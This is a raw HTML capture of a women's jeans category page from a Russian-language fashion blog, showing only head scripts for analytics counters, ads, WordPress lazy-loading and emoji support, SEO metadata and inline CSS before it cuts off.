

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/
body_size: 35656
content:
 <!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67842184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67842184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-179627562-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179627562-1');
</script>
<!-- Top100 (Kraken) Counter -->
<script type="rocketlazyloadscript">
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7193909,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7193909" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<!--LiveInternet counter--><script type="rocketlazyloadscript">(function(d,s){d.getElementById("licnt10D5").src=
"//counter.yadro.ru/hit?t44.7;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type="rocketlazyloadscript" data-ad-client="ca-pub-5841096059406444" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script> <!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
			<meta name="viewport" content="width=device-width, initial-scale=1">
		
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Женские джинсы | You Look - Будь в тренде</title>
	<meta name="description" content="Виды женских джинс. Какие бывает, тренды. С чем сочетать в новом сезоне?" />
	<link rel="canonical" href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/" />
	<link rel="next" href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Женские джинсы | You Look - Будь в тренде" />
	<meta property="og:description" content="Виды женских джинс. Какие бывает, тренды. С чем сочетать в новом сезоне?" />
	<meta property="og:url" content="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/" />
	<meta property="og:site_name" content="You Look - Будь в тренде" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://you-look.by/#website","url":"https://you-look.by/","name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","description":"","potentialAction":[{"@type":"SearchAction","target":"https://you-look.by/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/#webpage","url":"https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/","name":"\u0416\u0435\u043d\u0441\u043a\u0438\u0435 \u0434\u0436\u0438\u043d\u0441\u044b | You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","isPartOf":{"@id":"https://you-look.by/#website"},"description":"\u0412\u0438\u0434\u044b \u0436\u0435\u043d\u0441\u043a\u0438\u0445 \u0434\u0436\u0438\u043d\u0441. \u041a\u0430\u043a\u0438\u0435 \u0431\u044b\u0432\u0430\u0435\u0442, \u0442\u0440\u0435\u043d\u0434\u044b. \u0421 \u0447\u0435\u043c \u0441\u043e\u0447\u0435\u0442\u0430\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u0441\u0435\u0437\u043e\u043d\u0435?","breadcrumb":{"@id":"https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/"]}]},{"@type":"BreadcrumbList","@id":"https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://you-look.by/","url":"https://you-look.by/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://you-look.by/category/zhenskaya-moda/","url":"https://you-look.by/category/zhenskaya-moda/","name":"\u0416\u0435\u043d\u0441\u043a\u0430\u044f \u043c\u043e\u0434\u0430"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/","url":"https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/","name":"\u041b\u0435\u0433\u043a\u0430\u044f \u0436\u0435\u043d\u0441\u043a\u0430\u044f \u043e\u0434\u0435\u0436\u0434\u0430"}},{"@type":"ListItem","position":4,"item":{"@id":"https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента" href="https://you-look.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев" href="https://you-look.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента рубрики Женские джинсы" href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-dzhinsy/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/you-look.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://you-look.by/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-sitemap-css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=1705569992' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 